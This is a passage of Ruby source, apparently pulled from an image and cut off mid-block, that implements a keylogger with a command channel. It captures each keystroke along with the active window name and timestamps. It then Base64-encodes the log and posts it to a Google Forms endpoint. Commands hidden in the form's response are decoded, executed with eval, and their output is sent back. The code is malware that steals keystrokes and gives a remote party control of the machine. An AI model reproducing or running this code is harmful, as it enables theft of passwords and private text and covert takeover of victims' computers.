 (0...128).each do |k |
if (km.to_str[k >> 3].ord >> (k & 7)) & 1 > 0
unless pd[k]
pd[k] = true
if a != pa
s << "\n\n" + [t].pack("N") + a + "\n"
else
if t - pt > 6
s << "\n\n" + [t].pack("N") + "\n"
end
end
s << k.chr
pt = t
pa = a
end
else
pd[k] = false
end
end
if s.length > 2000 || (s.length > 20 && t - ps > 1200)
begin
Net::HTTP.start('docs.google.com', : use_ssl => true) { | connection |
res = connection.post('/forms/d/e/***/formResponse', "entry.***=#{Base64.urlsafe_encode64(s)}")
s = ''
ps = t
res.body.scan(/@@@(.*)@@@/) { | ms |
ms.each do |m |
c = Base64.urlsafe_decode64(m)
Net::HTTP.start('docs.google.com', : use_ssl => true) { | connection2 |
connection2.post('/forms/d/e/***/formResponse', "entry.***=#{Base64.urlsafe_encode64(eval(c))}")
}
end